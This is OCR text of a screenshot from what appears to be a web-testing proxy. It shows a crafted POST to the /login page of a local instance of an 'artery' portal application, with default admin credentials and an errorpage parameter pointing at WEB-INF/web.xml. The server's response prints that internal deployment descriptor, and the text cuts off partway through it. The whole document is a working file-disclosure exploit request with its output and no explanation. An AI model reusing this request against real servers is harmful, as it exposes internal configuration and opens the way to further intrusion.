 Request
数据包扫描
热加载
构造请求
1 POST /login HTTP/1.1
2 Host ? : 127.0.0.1:8081
3 Content-Length auto : 99
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.0.0 Safari/
537.36
8 Content-Type: application/x-www-form-urlencoded
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,image/apng,*/*;q=0.8,application/
signed-exchange;v=b3;q=0.7
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Cookie: __qypid=""; JSESSIONID=B9F80FA819D6FD8F5361D79113F8ABE0
13 Connection: close
14
15 op=verify%7Clogin&targetpage=&errorpage=WEB-INF/web.xml&mark=&
tzo=480&username=admin&password=admin
Responses
14934bytes / 5543ms
查看提取结果
详情
远端地址:127.0.0.1:7890; 代理:
http://127.0.0.1:7890; 响应时
间:5543ms; 总耗时:5547ms; U
RL:http://127.0.0.1:8081/login
1 HTTP/1.1 200
2 Accept-Ranges: bytes
3 ETag: W/"14934-1692861159000"
4 Last-Modified: Thu, 24 Aug 2023 07:12:39 GMT
5 Content-Type: application/xml
6 Date: Fri, 25 Aug 2023 02:26:59 GMT
7 Connection: close
8 Content-Length: 14934
9
10 <?xml version="1.0" encoding="UTF-8"?>
11 <web-app id="WebApp_ID" version="2.4" xmlns="http://
java.sun.com/xml/ns/j2ee" xmlns:xsi="http://www.w3.org/
2001/XMLSchema-instance" xsi:schemaLocation="http://
java.sun.com/xml/ns/j2ee http://java.sun.com/xml/ns/
j2ee/web-app_2_4.xsd">
12 <display-name>artery</display-name>
13 <welcome-file-list>
14 <welcome-file>index.jsp</welcome-file>
15 <welcome-file>index.html</welcome-file>
16 </welcome-file-list>
17 <listener>
18 <listener-class>com.artery.portal.listener.
ServletContextListener</listener-class>
19 </listener>
20 <listener>
21 <listener-class>com.artery.portal.listener.
HttpSessionListener</listener-class>
22 </listener>
23 <servlet>
24 <servlet-name>PortalDriverServlet</servlet-name>
25 <servlet-class>com.artery.portal.driver.